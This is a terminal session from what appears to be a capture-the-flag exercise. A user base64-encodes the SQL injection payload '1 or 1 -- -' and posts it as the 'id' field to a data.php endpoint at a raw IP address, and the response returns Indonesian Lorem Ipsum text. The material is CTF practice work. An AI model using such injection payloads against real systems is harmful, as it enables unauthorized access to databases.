 cacadosman@cyberghost23:~/Documents/CTF Playground/btp$ python
Python 2.7.14+ (default, Mar 13 2018, 15:23:44)
[GCC 7.3.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> from requests import *
>>> from base64 import *
>>> url = "http://35.187.236.126:8013/data.php"
>>> payload = b64encode("1 or 1 -- -")
>>> r = post(url, data={"id":payload})
>>> r.text
u'\n<h3>Apakah Lorem Ipsum itu?</h3><p>Lorem Ipsum adalah contoh teks atau dummy dalam industri perc
etakan dan penataan huruf atau typesetting. Lorem Ipsum telah menjadi standar contoh teks sejak tahu
n 1500an, saat seorang tukang cetak yang tidak dikenal mengambil sebuah kumpulan teks dan mengacakny
a untuk menjadi sebuah buku contoh huruf. Ia tidak hanya bertahan selama 5 abad, tapi juga telah ber
alih ke penataan huruf elektronik, tanpa ada perubahan apapun. Ia mulai dipopulerkan pada tahun 1960
 dengan diluncurkannya lembaran-lembaran Letraset yang menggunakan kalimat-kalimat dari Lorem Ipsum,
 dan seiring munculnya perangkat lunak Desktop Publishing seperti Aldus PageMaker juga memiliki vers
i Lorem Ipsum.</p>'
>>>